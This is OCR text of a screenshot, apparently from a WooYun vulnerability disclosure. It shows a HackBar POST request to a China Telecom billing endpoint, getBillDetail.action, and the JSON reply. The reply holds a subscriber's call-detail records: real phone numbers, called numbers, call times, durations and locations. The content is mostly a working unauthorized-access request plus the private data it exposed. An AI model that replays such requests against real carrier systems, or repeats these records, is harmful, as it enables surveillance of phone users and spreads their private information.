 Firefox
http://wapsc.189.cn...etBillDetail.action
wapsc.189.cn:8006/BillDetails/getBillDetail.action
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wapsc.189.cn:8006/BillDetails/getBillDetail.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
startTime=20130120&endTime=20130121&accNbr=36A02E8B244D66B137CAB961D4214953&type=21&channelTypeId=001&cityCode=C0713CC421F4E2CF&cityName=%E5%9B%9B%E5%B7%9D+%E6%88
%90%E9%83%BD&serviceId=2
[{"accNbr":"18980706050","accumuCharge":"0.00","billingCommunicateType":"本地市话","billingType":"","callCharge":"0.00","callDate":"20130120","calledAreaCode":"四川成
都","calledNbr":"13981783103","callingAreaCode":"四川成都","duration":"80","endTime":"2013-01-20
00:17:07","internetFlow":"","latnName":"","longCallCharge":"0.00","longCallType":"被
叫","monthNo":"201301","otherCharge":"0.00","preferentialCharge":"0.00","startTime":"2013-01-20
00:15:47","sumCallCharge":"0.00","sumDuration":"0","sumInternetFlow":"0.00MB"},{"accNbr":"18980706050","accumuCharge":"0.00","billingCommunicateType":"本地市
话","billingType":"","callCharge":"0.00","callDate":"20130120","calledAreaCode":"四川成都","calledNbr":"18980001016","callingAreaCode":"四川成
都","duration":"42","endTime":"2013-01-20 12:29:31","internetFlow":"","latnName":"","longCallCharge":"0.00","longCallType":"主
叫","monthNo":"201301","otherCharge":"0.00","preferentialCharge":"0.00","startTime":"2013-01-20
主叫号码 费用 通话类型
12:28:49","sumCallCharge":"0.00","sumDuration":"0","sumInternetFlow":"0.00MB"},{"accNbr":"18980706050","accumuCharge":"0.30","billingCommunicateType":"本地市
日期 被叫地点 被叫号码
话","billingType":"","callCharge":"0.30","callDate":"20130120","calledAreaCode":"四川成都","calledNbr":"052805","callingAreaCode":"四川成
通话时间 挂断时间 主叫地点
都","duration":"78","endTime":"2013-01-20 12:32:11","internetFlow":"","latnName":"","longCallCharge":"0.00","longCallType":"主
叫","monthNo":"201301","otherCharge":"0.00","preferentialCharge":"0.00","startTime":"2013-01-20 童话开始时间
12:30:53","sumCallCharge":"0.30","sumDuration":"0","sumInternetFlow":"0.00MB"},{"accNbr":"18980706050","accumuCharge":"0.60","billingCommunicateType":"本地长
途","billingType":"","callCharge":"0.00","callDate":"20130120","calledAreaCode":"四川内江","calledNbr":"18980205994","callingAreaCode":"四川成
都","duration":"77","endTime":"2013-01-20 12:38:23","internetFlow":"","latnName":"","longCallCharge":"0.30","longCallType":"主
叫","monthNo":"201301","otherCharge":"0.00","preferentialCharge":"0.00","startTime":"2013-01-20
12:37:06","sumCallCharge":"0.30","sumDuration":"0","sumInternetFlow":"0.00MB"},{"accNbr":"18980706050","accumuCharge":"0.60","billingCommunicateType":"本地市
话","billingType":"","callCharge":"0.00","callDate":"20130120","calledAreaCode":"四川成都","calledNbr":"18981964949","callingAreaCode":"四川成
都","duration":"139","endTime":"2013-01-20 12:59:00","internetFlow":"","latnName":"","longCallCharge":"0.00","longCallType":"被
叫","monthNo":"201301","otherCharge":"0.00","preferentialCharge":"0.00","startTime":"2013-01-20
www.wooyun.org